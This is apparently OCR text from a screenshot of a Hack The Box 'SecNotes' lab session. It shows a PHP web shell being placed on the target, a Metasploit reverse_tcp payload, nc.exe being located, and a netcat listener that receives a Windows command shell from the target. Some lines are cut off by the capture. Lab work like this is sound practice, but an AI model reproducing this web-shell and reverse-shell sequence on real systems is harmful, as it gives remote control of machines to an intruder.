 Not secure | 10.10.10.97:8808/small-shell.php
7
Apps Debian.org Latest News Help Example syntax... GTFOBins Local File Read... MSFVenom Re...
Server Error
500 - Internal server error.
There is a problem with the resource you are looking for, and it cannot be displayed.
pulkittalwar2611@pulkittalwar2611: ~/Pictures/secnote-htb
File Actions Edit View Help
GET Overflow
2045 windows/vpn/safenet_ike_11 2009-0
IKE Service Buffer Overflow
2046 windows/winrm/winrm_script_exec 2012-1
Remote Code Execution
2047 windows/wins/ms04_045_wins 2004-1
WINS Service Memory Overwrite
msf5 payload(php/meterpreter/reverse_tcp) > exit
[4]+ Killed nc -lvnp 6666
pulkittalwar2611@pulkittalwar2611:~$ cd Pictures/secnote-htb/
pulkittalwar2611@pulkittalwar2611:~/Pictures/secnote-htb$ touch small-shell.php
pulkittalwar2611@pulkittalwar2611:~/Pictures/secnote-htb$ nano small-shell.php
pulkittalwar2611@pulkittalwar2611:~/Pictures/secnote-htb$ locate nc.exe
/home/pulkittalwar2611/nc.exe
/home/pulkittalwar2611/Desktop/scripts/nc.exe
/home/pulkittalwar2611/Downloads/nc.exe
/home/pulkittalwar2611/Downloads/Fuse-priv-esc/nc.exe
/usr/share/windows-resources/binaries/nc.exe
pulkittalwar2611@pulkittalwar2611:~/Pictures/secnote-htb$ cp /usr/share/windows-r
pulkittalwar2611@pulkittalwar2611:~/Pictures/secnote-htb$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.97] 49765
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>whoami